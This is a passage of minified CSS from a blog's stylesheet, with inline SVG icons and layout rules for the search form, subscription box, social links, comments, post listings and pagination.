0-1.147-4.643c-.675-1.467-1.551-2.74-2.631-3.819-1.079-1.08-2.352-1.957-3.818-2.632a12.865 12.865 0 0 0-4.642-1.159.684.684 0 0 1-.483-.222.698.698 0 0 1-.199-.494V4.725c0-.212.076-.386.228-.523a.68.68 0 0 1 .5-.204h.034c1.985.098 3.884.553 5.698 1.364a15.94 15.94 0 0 1 4.835 3.341 15.925 15.925 0 0 1 3.341 4.837 15.78 15.78 0 0 1 1.364 5.7.655.655 0 0 1-.205.534zM4.729 9.817h.056a10.214 10.214 0 0 1 6.421 2.978 10.22 10.22 0 0 1 2.977 6.422.692.692 0 0 1-.193.546.672.672 0 0 1-.534.239h-1.535a.697.697 0 0 1-.488-.188.688.688 0 0 1-.227-.472c-.167-1.735-.866-3.218-2.097-4.45-1.231-1.231-2.714-1.93-4.449-2.097a.692.692 0 0 1-.471-.227.698.698 0 0 1-.188-.489v-1.534c0-.22.08-.398.239-.534a.663.663 0 0 1 .489-.194zm1.454 5.82c.606 0 1.121.212 1.546.637.424.424.636.939.636 1.545 0 .607-.212 1.122-.636 1.546-.425.424-.94.637-1.546.637a2.104 2.104 0 0 1-1.545-.637 2.101 2.101 0 0 1-.637-1.546c0-.606.213-1.121.637-1.545a2.1 2.1 0 0 1 1.545-.637z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}@media only screen and (max-width:479px){.top-panel__icon--rss{display:none}}@media only screen and (min-width:992px){.top-panel{right:.5rem}}.banner{line-height:0}.banner img{width:100%}@media only screen and (max-width:767px){.banner{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width:768px){.banner{position:absolute;top:0;left:9rem;width:350px;line-height:3.5rem}.banner img{vertical-align:middle}}@media only screen and (min-width:992px){.banner{left:20rem}}@media only screen and (min-width:1200px){.banner{width:468px;left:20rem;top:.5rem}}.post-data__item{display:inline-block;margin-right:.6rem}.post-data__icon{display:inline-block;vertical-align:middle}.post-data__icon--date{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M6.483 12.736V11.62a.3.3 0 0 1 .301-.301H7.9a.3.3 0 0 1 .301.301v1.116a.3.3 0 0 1-.301.301H6.784a.304.304 0 0 1-.301-.301zm2.634.298h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H9.117a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm2.333 0h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H11.45a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm-2.333 2.274h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H9.117a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm2.333 0h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H11.45a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm2.336 0h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.301zm-7.002 0H7.9a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H6.784a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.301zm4.666 2.27h1.116a.3.3 0 0 0 .301-.3v-1.116a.3.3 0 0 0-.301-.301H11.45a.3.3 0 0 0-.301.301v1.116c.003.166.138.3.301.3zm-2.333 0h1.116a.3.3 0 0 0 .301-.3v-1.116a.3.3 0 0 0-.301-.301H9.117a.3.3 0 0 0-.301.301v1.116c.004.166.138.3.301.3zm4.669-4.544h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.301zm2.333 2.274h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm-2.333 2.27h1.116a.3.3 0 0 0 .301-.3v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.3zM4 18.249V7.475c0-.966.785-1.751 1.75-1.751h1.964V4.638c0-.353.284-.638.638-.638h.998c.353 0 .638.285.638.638v1.083h4.024V4.638c0-.353.285-.638.638-.638h.998c.354 0 .638.285.638.638v1.083h1.963c.966 0 1.751.785 1.751 1.75v10.778c0 .966-.785 1.751-1.751 1.751H5.75C4.785 20 4 19.215 4 18.249zm1.355 0c0 .219.179.4.399.4h12.495c.22 0 .4-.181.4-.4v-7.98H5.355v7.98z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.post-data__icon--comment{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M12 4c4.411 0 7.999 3.159 7.999 7.042 0 2.102-1.072 4.095-2.894 5.427.247 1.001.776 1.591.778 1.593.274.291.374.733.262 1.153a1.073 1.073 0 0 1-1.023.785c-1.752 0-3.199-1.012-4.172-1.967a9.224 9.224 0 0 1-.95.051c-4.411 0-8-3.159-8-7.042C4.001 7.159 7.589 4 12 4zm0 12.456c.352 0 .73-.027 1.123-.081a.75.75 0 0 1 .642.232c.571.605 1.39 1.298 2.355 1.606a6.012 6.012 0 0 1-.629-2.024.833.833 0 0 1 .37-.808c1.654-1.038 2.603-2.62 2.603-4.339 0-2.986-2.9-5.415-6.464-5.415-3.565 0-6.465 2.429-6.465 5.415s2.9 5.414 6.465 5.414zM8.612 9.519h6.524c.212 0 .384.182.384.407a.396.396 0 0 1-.384.406H8.612a.396.396 0 0 1-.384-.406c0-.225.172-.407.384-.407zm0 2.382h6.524c.212 0 .384.182.384.408 0 .223-.172.406-.384.406H8.612c-.212 0-.384-.183-.384-.406 0-.226.172-.408.384-.408z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.post-data__text{display:inline-block;font-size:.75rem;color:#8e97a0}.post-cats{line-height:1rem}.post-cats__item{font-size:.625rem;font-weight:700;text-transform:uppercase;color:#d31022;text-decoration:none}.post-cats__item:first-child{position:relative;padding-left:.75rem}.post-cats__item:first-child:before{content:"";width:.5rem;height:.5rem;border-radius:50%;position:absolute;left:0;top:.05rem;background-color:#d31022}.post-cats--white .post-cats__item{color:#fff;opacity:.5}.post-cats--white .post-cats__item:first-child:before{background-color:#fff}.more,.more__icon{display:inline-block}.more__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.528 14.86a1.176 1.176 0 0 0 0 1.772c.268.244.62.367.972.367s.704-.123.972-.367l4.125-3.757c.032-.03.062-.06.091-.092l.036-.043.044-.056c.013-.017.024-.035.036-.053.011-.017.023-.034.033-.052.011-.018.02-.037.03-.056a.944.944 0 0 0 .028-.055l.022-.055c.008-.02.017-.04.024-.061.006-.018.01-.037.015-.056.006-.021.013-.041.017-.062a.757.757 0 0 0 .011-.066c.003-.018.007-.037.009-.056.004-.04.007-.081.007-.121v-.004c0-.041-.003-.081-.007-.122l-.009-.055a.757.757 0 0 0-.011-.066c-.004-.021-.011-.041-.016-.062l-.016-.057-.023-.059-.023-.057c-.008-.018-.018-.035-.028-.053a.619.619 0 0 0-.03-.057c-.01-.018-.021-.034-.032-.051-.012-.018-.024-.037-.037-.054-.013-.019-.028-.036-.043-.053a.826.826 0 0 0-.124-.133l-.004-.005-4.125-3.757a1.471 1.471 0 0 0-1.944 0 1.175 1.175 0 0 0 0 1.771l1.777 1.62H2.375c-.759 0-1.375.56-1.375 1.252s.616 1.252 1.375 1.252h15.93l-1.777 1.619z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px;vertical-align:middle}@media only screen and (min-width:992px){.sidebar{width:27.5423%;float:left}}.search{margin-top:2rem;padding:1.5rem 1.5rem 1.1rem;overflow:inherit}.search__form{position:relative;display:inline-block;width:100%}@media only screen and (min-width:992px){.search__form--long{width:55%}}.search__form #ya-site-form0 .ya-site-form__input-text,.search__form input[type=text]{border:1px solid #cdd6de;border-radius:1.375rem;line-height:2.4rem;height:2.4rem;padding-left:1.5rem;padding-right:6rem;width:100%;font-size:.875rem}.search__form #ya-site-form0 .ya-site-form__input-text:focus,.search__form input[type=text]:focus{outline:none;border-color:#8e97a0}.search__form #ya-site-form0 .ya-site-form__input-text::-webkit-input-placeholder,.search__form input[type=text]::-webkit-input-placeholder{color:#8e97a0;opacity:1}.search__form #ya-site-form0 .ya-site-form__input-text:-moz-placeholder,.search__form #ya-site-form0 .ya-site-form__input-text::-moz-placeholder,.search__form input[type=text]:-moz-placeholder,.search__form input[type=text]::-moz-placeholder{color:#8e97a0;opacity:1}.search__form #ya-site-form0 .ya-site-form__input-text:-ms-input-placeholder,.search__form input[type=text]:-ms-input-placeholder{color:#8e97a0;opacity:1}.search__form #ya-site-form0 .ya-site-form__submit,.search__form input[type=submit]{border:none;background-color:#d31022;text-transform:uppercase;font-size:.8125rem;position:absolute;right:0;bottom:0;top:0;color:#fff!important;border-radius:0 1.375rem 1.375rem 0;width:5.5rem;cursor:pointer}.search__form #ya-site-form0 .ya-site-form__submit:hover,.search__form input[type=submit]:hover{opacity:.85}.search__form #ya-site-form0 .ya-site-form__search-input{padding:0}.subscribe{border:.1875rem dashed #cdd6de;margin-top:2rem;padding:1.5rem 1.5rem 1.75rem}@media only screen and (max-width:991px){.subscribe--long{display:none}}.subscribe__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='59.94' height='40' viewBox='0 0 59.94 40'%3E%3Cpath d='M59.907.83l-.001-.007a.953.953 0 0 0-.132-.343l-.001-.004-.004-.005a.977.977 0 0 0-.231-.253c-.019-.015-.039-.026-.059-.04a.947.947 0 0 0-.239-.117c-.054-.019-.11-.025-.167-.034-.044-.006-.083-.026-.129-.026h-.004c-.039-.001-.066.003-.094.006l-.026.001c-.009.001-.019 0-.029.002a1.001 1.001 0 0 0-.079.014L.783 12.021a1.001 1.001 0 0 0-.265 1.864l16.597 8.774 2.91 16.187c-.001.012.002.025 0 .037a.989.989 0 0 0 .129.622c.01.016.01.035.021.051.003.005.008.009.012.013.013.019.031.034.046.053.047.058.096.111.152.156.009.007.015.018.025.025.015.011.032.014.047.024a.98.98 0 0 0 .19.099c.027.01.052.022.08.03a1 1 0 0 0 .276.044h.003l.012-.002a.991.991 0 0 0 .762-.313l11.055-7.386 11.575 7.54a1.002 1.002 0 0 0 .858.11 1 1 0 0 0 .622-.604L59.796 1.519a.991.991 0 0 0 .146-.521c-.001-.058-.025-.111-.035-.168zm-11.56 6.723L24.405 25.196c-.039.029-.07.064-.104.099-.013.012-.026.022-.037.035a.996.996 0 0 0-.058.071c-.018.024-.032.049-.048.074-.037.06-.068.122-.092.188-.005.013-.013.023-.017.036-.001.004-.005.006-.006.01l-2.744 8.937-2.175-12.091L48.347 7.553zM22.845 36.57l2.721-9.004 4.235 2.759 1.211.789-4.115 2.749-4.052 2.707z' fill='%23cdd6de'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:59px;height:40px;float:left;margin-right:1rem;margin-top:.5rem}.subscribe__text{float:left;width:64%}.subscribe__text:after{content:"";display:block;clear:both}@media only screen and (min-width:992px){.subscribe--long .subscribe__text{width:32%}}.subscribe__head{font-weight:500}.subscribe__desc{font-size:.75rem;margin-top:.25rem;line-height:1rem;color:#8e97a0}.subscribe__form{margin-top:1rem}.social{margin-top:2rem}.social li{display:inline-block;text-align:center;width:33%;border-left:1px solid #f7f7f7;margin-left:-.2rem}.social li:first-child{border-right:none;margin-left:auto}.social li:hover{background-color:#fafafa}.social .spanlink,.social a{display:inline-block;text-decoration:none;padding:1.5rem 1rem 1.25rem;cursor:pointer}.social__wrap{box-shadow:0 .125rem .1875rem rgba(0,0,0,.1);padding:.5rem;border-radius:50%;display:inline-block;border:.25rem solid rgba(0,0,0,.1)}.social__wrap--youtube{background-color:#d31022}.social__wrap--vk{background-color:#507299}.social__wrap--facebook{background-color:#3b5998}.social__icon{display:block}.social__icon--youtube{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M18.225 16.629H17.04l.006-.637c0-.284.251-.515.558-.515h.076c.307 0 .559.231.559.515l-.014.637zm-4.446-1.366c-.301 0-.547.187-.547.416v3.101c0 .229.246.415.547.415.302 0 .548-.186.548-.415v-3.101c0-.229-.246-.416-.548-.416zM21 13.529v5.898C21 20.842 19.675 22 18.055 22H5.945C4.325 22 3 20.842 3 19.427v-5.898c0-1.415 1.325-2.573 2.945-2.573h12.11c1.62 0 2.945 1.158 2.945 2.573zM6.753 20.068l-.001-6.214 1.501.001v-.921l-4.002-.006v.906l1.249.003v6.231h1.253zm4.5-5.288h-1.252v3.318c0 .48.032.72-.002.804-.101.258-.559.531-.737.028-.03-.088-.004-.353-.004-.809l-.005-3.341H8.008l.004 3.288c.001.504-.012.88.004 1.051.031.301.02.653.322.854.563.376 1.642-.056 1.912-.593l-.002.685 1.005.001V14.78zm4.004 3.799l-.003-2.761c-.001-1.053-.851-1.683-2.006-.831l.005-2.054-1.25.002-.006 7.087 1.028-.014.094-.442c1.314 1.117 2.14.352 2.138-.987zm3.917-.366l-.939.005-.002.117v.485c0 .26-.232.471-.513.471h-.184c-.281 0-.513-.211-.513-.471v-1.275h2.149v-.749c0-.547-.015-1.094-.064-1.407-.154-.99-1.654-1.147-2.412-.64-.238.158-.42.37-.525.654-.107.285-.16.674-.16 1.168v1.646c0 2.738 3.591 2.351 3.163-.004zM14.36 9.274a.802.802 0 0 0 .301.352.927.927 0 0 0 .512.131c.18 0 .34-.045.479-.138.139-.093.256-.231.351-.416l-.023.455h1.395V4.164h-1.098V8.44c0 .232-.206.421-.458.421-.25 0-.457-.189-.457-.421V4.164h-1.146V7.87c0 .472.009.786.024.946.016.158.055.31.12.458zm-4.228-3.103c0-.527.048-.939.142-1.236.095-.296.266-.534.513-.713.246-.18.562-.27.946-.27.322 0 .599.058.83.173.232.116.411.266.535.451.127.186.213.377.258.572.047.198.07.497.07.899v1.39c0 .509-.022.884-.065 1.122-.042.239-.133.46-.275.668a1.277 1.277 0 0 1-.536.457 1.833 1.833 0 0 1-.757.147c-.318 0-.586-.041-.807-.126a1.091 1.091 0 0 1-.515-.38 1.641 1.641 0 0 1-.262-.616c-.052-.241-.077-.602-.077-1.084V6.171zm1.093 2.182c0 .311.25.565.554.565a.56.56 0 0 0 .554-.565V5.429a.56.56 0 0 0-.554-.565.562.562 0 0 0-.554.565v2.924zM7.364 9.83H8.68l.001-4.213 1.555-3.61H8.797L7.97 4.688 7.131 2H5.707l1.654 3.619.003 4.211z' fill='%23FFF'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.social__icon--vk{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M18.492 13.359c.597.572 1.227 1.11 1.763 1.74.236.28.46.569.632.894.242.462.022.97-.399.998l-2.623-.001c-.676.055-1.216-.213-1.669-.666-.363-.364-.7-.75-1.049-1.125a2.442 2.442 0 0 0-.472-.412c-.358-.228-.668-.158-.873.208-.208.373-.256.786-.276 1.201-.028.606-.215.766-.835.794-1.326.061-2.584-.136-3.752-.792-1.031-.579-1.83-1.396-2.525-2.321-1.354-1.801-2.391-3.78-3.323-5.815-.21-.458-.057-.704.459-.713a73.221 73.221 0 0 1 2.567-.001c.348.005.578.201.712.523a15.566 15.566 0 0 0 1.74 3.166c.19.262.383.524.658.709.304.204.535.137.678-.196.091-.211.131-.438.151-.664.068-.777.077-1.553-.042-2.327-.073-.483-.35-.796-.841-.887-.251-.047-.214-.139-.092-.279.21-.242.409-.393.804-.393h2.963c.467.09.571.296.635.757l.002 3.232c-.005.178.091.708.418.826.262.084.435-.122.592-.285.71-.739 1.216-1.613 1.669-2.518.2-.398.373-.811.54-1.224.124-.306.319-.457.67-.45l2.853.002c.084 0 .17.002.252.015.48.081.612.284.464.745-.234.723-.689 1.325-1.134 1.93-.476.646-.985 1.27-1.456 1.92-.434.594-.4.893.139 1.409z' fill='%23FFF'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.social__icon--facebook{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.623 3.003L14.225 3C11.53 3 9.789 4.738 9.789 7.43v2.042H7.377A.373.373 0 0 0 7 9.839v2.96c0 .203.169.367.377.367h2.412v7.467c0 .203.168.367.377.367h3.146a.371.371 0 0 0 .377-.367v-7.467h2.82a.372.372 0 0 0 .377-.367l.001-2.96c0-.097-.04-.19-.11-.259a.383.383 0 0 0-.267-.108h-2.82V7.741c0-.832.203-1.255 1.317-1.255l1.616-.001A.372.372 0 0 0 17 6.118V3.37a.373.373 0 0 0-.377-.367z' fill='%23FFF'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.social__text{font-size:12px;color:#8e97a0;display:block;line-height:1rem}.cats{margin-top:2rem}.cats ul li{border-bottom:1px solid #f7f7f7}.cats ul li:last-child{border-bottom:none}.cats ul li a{display:block;padding:1.25rem 1.5rem;text-transform:uppercase;font-size:.875rem;line-height:1rem;font-weight:500;color:#373737;text-decoration:none;cursor:pointer}.cats ul li a:hover{background-color:#fafafa}.cats ul li ul{display:none}.cats ul li ul a{padding-left:2.25rem;padding-top:1rem;padding-bottom:1rem;background-color:#f7f7f7;font-size:.75rem}.top-commentators{margin-top:2rem;padding-bottom:1.5rem}.top-commentators__item{display:table;text-decoration:none;margin-top:1.5rem;padding-left:1.5rem;padding-right:1.5rem}@media only screen and (min-width:992px){.top-commentators__item:hover{opacity:.85}}.top-commentators__head{font-size:1.125rem;line-height:1rem;padding:1.25rem 0;font-weight:500;border-bottom:1px solid #f7f7f7;text-align:center}.top-commentators__ava{display:table-cell;line-height:0;height:3.5rem;width:3.5rem;overflow:hidden;border-radius:.4375rem;box-shadow:0 2px 1px rgba(0,0,0,.1)}.top-commentators__ava:after{content:"";display:block;clear:both}.top-commentators__ava img{max-width:100%;max-height:100%}.top-commentators__text{display:table-cell;vertical-align:middle;padding-left:.5rem;line-height:1rem}.top-commentators__text .spanlink{cursor:pointer}.top-commentators__name{color:#373737;display:block}.top-commentators__count{color:#8e97a0;font-size:.75rem}.comments{margin-top:2rem;padding-bottom:1.5rem}.comments__title{margin-bottom:3rem}.comments__title a{color:#d31022;text-decoration:none;font-size:.875rem}.comments__title a:hover{text-decoration:underline}.comments__title a:visited{color:#f03f4f}.comments__item{margin:1.5rem}.comments__item--more{margin-left:5rem}@media only screen and (min-width:992px){.comments__item{margin:1.5rem 3rem}.comments__item--more{margin-left:7rem}}.comments__item .comments__item{margin-left:4rem;margin-top:.5rem;margin-bottom:3rem}.comments__text{font-size:.8125rem;margin-top:0;margin-left:4rem}.comments__text p{margin-top:0}.comments__text a{color:#d31022;text-decoration:none}.comments__text a:hover{text-decoration:underline}.comments__text a:visited{color:#f03f4f}.comments__answer{text-align:right;font-size:.8125rem}.comments__answer a{font-size:.875rem;color:#d31022;text-decoration:none}.comments__answer a:hover{text-decoration:underline}.comments__answer a:visited{color:#f03f4f}.comments__form{margin:1.5rem}@media only screen and (min-width:992px){.comments__form{margin:1.5rem 3rem}}.comments__form a{color:#d31022;text-decoration:none}.comments__form a:hover{text-decoration:underline}.comments__form a:visited{color:#f03f4f}.comments__form label{width:5.5rem;display:block;font-size:.875rem;color:#8e97a0;line-height:1.5rem}.comments__form input[type=text]{min-width:20rem;border:1px solid #cdd6de;border-radius:1.375rem;line-height:2.5rem;height:2.5rem;padding-left:1.5rem;padding-right:1.5rem;font-size:.875rem}.comments__form input[type=text]:focus{outline:none;border-color:#8e97a0}.comments__form textarea{display:block;width:100%;border:1px solid #cdd6de;border-radius:1.375rem;line-height:1.5rem;padding:1.5rem;font-size:.875rem}.comments__form textarea:focus{outline:none;border-color:#8e97a0}.comments__form input[type=submit]{border:none;background-color:#d31022;text-transform:uppercase;font-size:.8125rem;color:#fff;border-radius:.4375rem;cursor:pointer;line-height:3rem;padding:0 3rem;box-shadow:0 .125rem .1875rem rgba(0,0,0,.1)}.comments__form input[type=submit]:hover{opacity:.85}.comments__field{margin-bottom:1.5rem}.top{position:fixed;bottom:10px;right:10px;width:4rem;height:4rem;text-align:center;text-decoration:none;display:none}.top:hover{background-color:#fafafa}.top__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.356 7.414c.859-.782.859-2.049 0-2.83a2.31 2.31 0 0 0-1.556-.586c-.563 0-1.126.195-1.555.586l-6.6 6.002c-.051.047-.1.096-.146.147-.02.022-.038.046-.057.069-.024.029-.049.058-.071.088-.021.028-.038.057-.057.086-.018.027-.037.054-.054.082-.017.03-.032.06-.047.09-.015.029-.032.058-.045.088-.013.029-.024.058-.036.088a1.891 1.891 0 0 0-.037.096c-.01.03-.017.06-.025.09-.009.033-.02.066-.027.1-.008.035-.012.07-.018.104-.004.03-.011.059-.014.09-.007.064-.01.129-.011.194v.006c.001.065.004.13.011.194.003.03.009.059.014.089.006.035.01.07.018.105.007.034.017.066.027.099.008.03.015.061.025.091.011.032.024.063.037.095l.036.09c.013.029.029.057.044.086.016.03.031.061.048.091.016.028.035.053.052.08.02.029.038.059.059.088.021.029.045.057.068.085.02.024.039.049.06.072.044.049.09.095.139.14l.007.007 6.6 6.002c.859.781 2.252.781 3.111 0 .859-.781.859-2.048 0-2.829l-2.844-2.587s-.69-.564-2.272-1.926C13.527 9.963 13.512 10 13.512 10l2.844-2.586z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px;-webkit-transform:rotate(90deg);transform:rotate(90deg);top:0;bottom:0}.top__icon,.top__text{position:absolute;right:0;left:0;margin:auto}.top__text{font-size:.625rem;text-transform:uppercase;color:#8e97a0;bottom:.3rem}.banners{margin-top:1rem}.banners:after{content:"";display:block;clear:both}.banners__item{line-height:0;text-align:center}.banners__item img{max-width:100%;max-height:100%}@media only screen and (max-width:479px){.banners__item{float:left;margin-top:1rem;margin-right:3%;width:48.5%}.banners__item:nth-child(2n){margin-right:0}.banners__item:nth-child(n+5){display:none}}@media only screen and (min-width:480px) and (max-width:767px){.banners__item{float:left;margin-top:1rem;margin-right:2%;width:32%}.banners__item:nth-child(3n){margin-right:0}.banners__item:nth-child(n+4){display:none}}@media only screen and (min-width:768px){.banners__item{float:left;margin-top:1rem;margin-right:1.5%;width:18.8%}.banners__item:nth-child(5n){margin-right:0}}.top-posts{padding-bottom:2rem;margin-top:2rem}.top-posts__title{font-size:1.125rem;text-align:center;padding:1.25rem 1rem;font-weight:500;border-bottom:1px solid #f7f7f7}.top-posts__title span{font-weight:400;font-size:.875rem;color:#8e97a0}.top-posts__content{padding:.5rem 1.5625rem}@media only screen and (min-width:768px){.top-posts__content{position:relative}.top-posts__content:after{content:"";display:block;clear:both}.top-posts__content:before{content:"";position:absolute;width:1px;height:70%;top:0;bottom:0;left:0;right:0;margin:auto;background-color:#f7f7f7;margin-bottom:1.5rem}}.top-posts__item{height:3.5rem;display:table;margin-top:1.5rem}@media only screen and (min-width:768px){.top-posts__item{float:left;margin-top:1.5rem;margin-right:7%;width:46.5%}.top-posts__item:nth-child(2n){margin-right:0}}@media only screen and (min-width:992px){.top-posts__item:hover{opacity:.85}}.top-posts__img{display:table-cell;line-height:0;height:3.5rem;width:3.5rem;max-width:3.5rem;border-radius:.4375rem;overflow:hidden;box-shadow:0 2px 1px rgba(0,0,0,.1)}.top-posts__img:after{content:"";display:block;clear:both}.top-posts__img img{width:auto;height:auto}.top-posts__img img{max-width:100%;max-height:100%}.top-posts__info{display:table-cell;vertical-align:middle;padding-left:.5rem}.top-posts__head{color:#373737;text-decoration:none;line-height:1rem;display:block;margin-left:.15rem;max-height:2rem;overflow:hidden}.top-posts__head .spanlink{cursor:pointer}.posts{margin-top:1rem}.posts:after{content:"";display:block;clear:both}.posts__item{position:relative;margin-top:1rem}@media only screen and (min-width:480px) and (max-width:767px){.posts__item{float:left;margin-top:1rem;margin-right:2.2%;width:48.9%}.posts__item:nth-child(2n){margin-right:0}}@media only screen and (min-width:768px){.posts__item{float:left;margin-top:1rem;margin-right:2.2%;width:31.86667%}.posts__item:nth-child(3n){margin-right:0}}.posts__img{height:11.5rem;text-align:center;display:block}.posts__img img{height:100%;width:auto}.posts__cats{margin:1rem 1.5625rem 0}.posts__cats--white{margin-top:1.75rem}.posts__title{margin:.5rem 1.5625rem 1rem;font-weight:400;font-size:1rem}@media only screen and (min-width:480px){.posts__title{height:5.25rem;overflow:hidden}}.posts__title a{font-size:1.125rem;text-decoration:none;color:#373737}.posts__title--white{height:auto;max-height:8.25rem;margin-top:1.5rem}.posts__title--white a{color:#fff}.posts__data{margin:0 1rem;border-top:1px solid #f7f7f7;line-height:3rem}.posts__more{position:absolute;right:1.125rem;bottom:0;line-height:3rem}.posts__hover{display:none}@media only screen and (min-width:992px){.posts__hover{display:block;position:absolute;top:-20.5rem;left:0;right:0;height:20.5rem;background-color:#d31022;-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}}@media only screen and (min-width:992px){.posts__item:hover .posts__hover{-webkit-transform:translateY(20.5rem);transform:translateY(20.5rem)}}@media only screen and (min-width:992px){.posts__text{color:#fff;font-size:.8125rem;line-height:1.25rem;margin:0 1.5625rem;max-height:6rem;overflow:hidden;text-decoration:none;display:block}}.pagination{margin-top:2rem;text-align:center;position:relative}.pagination .page-numbers{vertical-align:middle;display:inline-block;border-right:1px solid #f7f7f7;margin-left:-.25rem;line-height:3.5rem;text-decoration:none;color:#8e97a0;font-size:.875rem;padding:0 1rem}@media only screen and (min-width:768px){.pagination .page-numbers{padding:0 1.5rem}}.pagination .page-numbers:not(.dots):hover{background-color:#fafafa}.pagination .page-numbers:nth-last-child(2){border-right:none}.pagination .prev{left:0}.pagination .next,.pagination .prev{position:absolute;top:0;bottom:0;margin-left:auto}.pagination .next{right:0;border-left:1px solid #f7f7f7;border-right:none}.pagination .next .pagination__icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination__text{display:none}@media only screen and (min-width:768px){.pagination__text{display:inline-block;font-size:.75rem;text-transform:uppercase}}.pagination .dots{font-size:1.5rem;padding:0 1rem}@media only screen and (min-width:768px){.pagination .dots{padding:0 1.5rem}}.pagination .current{background-color:#fafafa;color:#373737;font-weight:500;padding:0 1rem}@media only screen and (min-width:768px){.pagination .current{padding:0 1.5rem}}.pagination__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.356 7.414c.859-.782.859-2.049 0-2.83a2.31 2.31 0 0 0-1.556-.586c-.563 0-1.126.195-1.555.586l-6.6 6.002c-.051.047-.1.096-.146.147-.02.022-.038.046-.057.069-.024.029-.049.058-.071.088-.021.028-.038.057-.057.086-.018.027-.037.054-.054.082-.017.03-.032.06-.047.09-.015.029-.032.058-.045.088-.013.029-.024.058-.036.088a1.891 1.891 0 0 0-.037.096c-.01.03-.017.06-.025.09-.009.033-.02.066-.027.1-.008.035-.012.07-.018.104-.004.03-.011.059-.014.09-.007.064-.01.129-.011.194v.006c.001.065.004.13.011.194.003.03.009.059.014.089.006.035.01.07.018.105.007.034.017.066.027.099.008.03.015.061.025.091.011.032.024.063.037.095l.036.09c.013.029.029.057.044.086.016.03.031.061.048.091.016.028.035.053.052.08.02.029.038.059.059.088.021.029.045.057.068.085.02.024.039.049.06.072.044.049.09.095.139.14l.007.007 6.6 6.002c.859.781 2.252.781 3.111 0 .859-.781.859-2.048 0-2.829l-2.844-2.587s-.69-.564-2.272-1.926C13.527 9.963 13.512 10 13.512 10l2.844-2.586z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px;display:inline-block;vertical-align:middle;padding:0}.post{margin-top:2rem;padding:1.5rem;position:relative}@media only screen and (min-width:992px){.post{padding:1.5rem 3rem}}.post__img{text-align:center;margin-top:1.5rem}@media only screen and (min-width:768px){.post__img{width:40%;display:table-cell;padding-right:1rem;margin-top:auto;padding-top:1.5rem;padding-bottom:1.5rem}}.post__img img{max-width:100%;height:auto}@media only screen and (min-width:768px){.post__head{display:table-cell;vertical-align:middle}}.post h1{font-size:2rem;margin:0;line-height:2.25rem;text-align:left}.post__cats{margin-bottom:.75rem}.post__cats,.post__data{margin-top:.75rem}.post__content{margin-top:1.5rem;font-size:.875rem}.post__content 